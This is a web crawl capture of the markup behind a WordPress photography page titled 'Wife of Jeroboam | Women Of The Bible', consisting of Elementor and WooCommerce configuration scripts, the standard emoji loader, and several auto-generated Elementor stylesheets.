Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diklalaor.photography\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diklalaor.photography\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1219b3909"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1571,"title":"Wife%20of%20Jeroboam%20%7C%20Women%20Of%20The%20Bible%20%7C%20Dikla%20Laor","excerpt":"","featuredImage":"https:\/\/diklalaor.photography\/wp-content\/uploads\/2019\/12\/80252343_2846570082029465_6253035593391931392_o-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://diklalaor.photography/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=4.0.9" id="oceanwp-woo-display-cart-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diklalaor.photography\/wp-admin\/admin-ajax.php","nonce":"7f1699e8c3","urls":{"assets":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diklalaor.photography\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/diklalaor.photography\/cart\/","checkout_page_url":"https:\/\/diklalaor.photography\/checkout\/","fragments_nonce":"df43f6d286"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diklalaor.photography/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diklalaor.photography/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-1502.css?ver=1768564764
body_size: 507
content:
.elementor-kit-1502{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-44d8acc:#D89500;--e-global-color-81c3451:#A57F2C;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:15px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:15px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-1502 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1502 a{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h1{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-kit-1502 h2{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h4{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h5{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h6{font-family:"Lato", Sans-serif;}.elementor-kit-1502 button,.elementor-kit-1502 input[type="button"],.elementor-kit-1502 input[type="submit"],.elementor-kit-1502 .elementor-button{font-family:"Lato", Sans-serif;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-kit-1502 label{font-family:"Lato", Sans-serif;}.elementor-kit-1502 input:not([type="button"]):not([type="submit"]),.elementor-kit-1502 textarea,.elementor-kit-1502 .elementor-field-textual{font-family:"Lato", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-4009.css?ver=1768564764
body_size: 1881
content:
.elementor-4009 .elementor-element.elementor-element-7d285f7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:1vw;--padding-bottom:1vw;--padding-left:4vw;--padding-right:4vw;--z-index:100;}.elementor-4009 .elementor-element.elementor-element-7d285f7:not(.elementor-motion-effects-element-type-background), .elementor-4009 .elementor-element.elementor-element-7d285f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #00000000 100%);}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4009 .elementor-element.elementor-element-971d4b9 img{width:18vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-menu-toggle{margin:0 auto;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:0.9vw;font-weight:400;text-transform:uppercase;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-underline .elementor-item:after,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-overline .elementor-item:before,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-double-line .elementor-item:before,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown a, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown{background-color:#202020;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:1vw;font-weight:500;text-transform:uppercase;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4009 .elementor-element.elementor-element-b3d5d44{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-4009 .elementor-element.elementor-element-b3d5d44 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-4009 .elementor-element.elementor-element-7d285f7{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:4vw;--padding-bottom:4vw;--padding-left:4vw;--padding-right:4vw;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4009 .elementor-element.elementor-element-971d4b9 > .elementor-widget-container{padding:0vw 9vw 0vw 0vw;}.elementor-4009 .elementor-element.elementor-element-971d4b9 img{width:52vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-4009 .elementor-element.elementor-element-a504c5b{width:var( --container-widget-width, 12vw );max-width:12vw;--container-widget-width:12vw;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu .elementor-item{font-size:4.1vw;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:4.2vw;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-4009 .elementor-element.elementor-element-b3d5d44{width:var( --container-widget-width, 12vw );max-width:12vw;--container-widget-width:12vw;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-1505.css?ver=1768564764
body_size: 738
content:
.elementor-1505 .elementor-element.elementor-element-5483757{margin-top:10%;margin-bottom:0%;}.elementor-1505 .elementor-element.elementor-element-e03b8c9 > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1505 .elementor-element.elementor-element-b692521{text-align:start;}.elementor-1505 .elementor-element.elementor-element-b692521 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1505 .elementor-element.elementor-element-000b721{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;font-style:italic;color:#B3B3B3;}.elementor-1505 .elementor-element.elementor-element-b368eeb{text-align:start;font-family:"Open Sans Condensed", Sans-serif;font-size:18px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1505 .elementor-element.elementor-element-4f725a8 .elementor-button{background-color:#000000;font-family:"Open Sans Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;fill:#B2AB87;color:#B2AB87;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B2AB87;border-radius:3px 3px 3px 3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1505 .elementor-element.elementor-element-d29f08e{margin-top:10%;margin-bottom:0%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1505 .elementor-element.elementor-element-da4df85 > .elementor-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:#846D37;}.elementor-1505 .elementor-element.elementor-element-da4df85{color:#ECECEC;font-family:"Open Sans Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-1505 .elementor-element.elementor-element-bd77d1d .elementor-button{background-color:#B2AB87;font-family:"Open Sans Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-1505 .elementor-element.elementor-element-e03b8c9{width:40%;}.elementor-1505 .elementor-element.elementor-element-e98db05{width:60%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-3268.css?ver=1768564764
body_size: 284
content:
.elementor-3268 .elementor-element.elementor-element-9a0b6af > .elementor-container{max-width:200px;}.elementor-3268 .elementor-element.elementor-element-76f4ee7{--grid-template-columns:repeat(2, auto);width:var( --container-widget-width, 59% );max-width:59%;--container-widget-width:59%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3268 .elementor-element.elementor-element-76f4ee7 .elementor-widget-container{text-align:left;}.elementor-3268 .elementor-element.elementor-element-76f4ee7 .elementor-social-icon{background-color:#756E2D;}#elementor-popup-modal-3268 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0% 0% 3% 0%;}#elementor-popup-modal-3268 .dialog-message{width:210px;height:auto;}#elementor-popup-modal-3268{justify-content:flex-start;align-items:flex-end;}@media(max-width:767px){#elementor-popup-modal-3268 .dialog-widget-content{margin:0% 0% 3% 0%;}}